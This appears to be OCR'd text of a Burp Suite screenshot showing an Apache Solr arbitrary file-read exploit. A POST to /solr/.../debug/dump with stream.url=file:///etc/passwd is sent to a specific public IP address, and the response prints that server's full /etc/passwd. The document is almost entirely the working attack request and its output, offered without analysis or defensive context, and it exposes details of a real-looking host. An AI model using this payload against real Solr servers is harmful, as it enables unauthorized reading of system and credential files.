 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://120.78.82.19:8983 ?
Request
Raw Params Headers Hex
POST /solr/edge_index_shard1_replica1/debug/dump HTTP/1.1
Host: 120.78.82.19:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 52
Content-Type: application/x-www-form-urlencoded
param=ContentStreams&stream.url=file:///etc/passwd&=
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Content-Type: application/xml; charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader"><int name="status">0</int><int name="QTime">0</int><str name="handler">org.apache.solr.handler.DumpRequestHandler</str><lst name="params"><str
name="param">ContentStreams</str><str name="stream.url">file:///etc/passwd</str></lst></lst><lst name="params"><str name="stream.url">file:///etc/passwd</str><str name="echoHandler">true</str><str
name="param">ContentStreams</str><str name="echoParams">explicit</str></lst><arr name="streams"><lst><null name="name"/><str name="sourceInfo">url</str><null name="size"/><null name="contentType"/><str
name="stream">root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
hadoop:x:1000:1000::/home/hadoop:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
hue:x:1001:1001::/home/hue:/bin/bash
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
clickhouse:x:996:995:Clickhouse server:/var/lib/clickhouse:/sbin/nologin
</str></lst></arr><lst name="context"><str name="webapp">/solr</str><str name="path">/debug/dump</str><str name="httpMethod">POST</str></lst>
</response>